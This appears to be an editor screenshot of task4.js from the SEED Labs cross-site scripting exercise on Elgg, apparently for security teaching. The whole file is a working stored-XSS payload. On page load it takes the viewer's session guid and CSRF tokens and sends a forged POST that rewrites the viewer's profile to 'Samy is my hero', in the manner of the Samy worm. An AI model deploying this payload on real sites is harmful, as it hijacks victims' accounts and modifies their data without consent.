 Open
task4.js
~/Desktop/SEED/xss_Elgg/Labsetup
Save
1 <script type="text/javascript">
2 window.onload = function(){
3   var guid  = "&guid=" + elgg.session.user.guid;
4   var ts    = "&__elgg_ts=" + elgg.security.token.__elgg_ts;
5   var token = "&__elgg_token=" +
elgg.security.token.__elgg_token;
6   var name  = "&name=" + elgg.session.user.name;
7   var desc  = "&description=Samy is my hero" +
"&accesslevel[description]=2";
8   var samyguid = 59
9   // Construct the content of your url.
10   var sendurl = "http://www.seed-server.com/action/profile/edit";
11   var content = token + ts + name + desc + guid;
12   if (elgg.session.user.guid != samyguid){
13     //Create and send Ajax request to modify profile
14     var Ajax=null;
15     Ajax = new XMLHttpRequest();
16     Ajax.open("POST",sendurl,true);
17     Ajax.setRequestHeader("Content-Type","application/x-www-form-
urlencoded");
18     Ajax.send(content);
19   }
20 }
21 </script>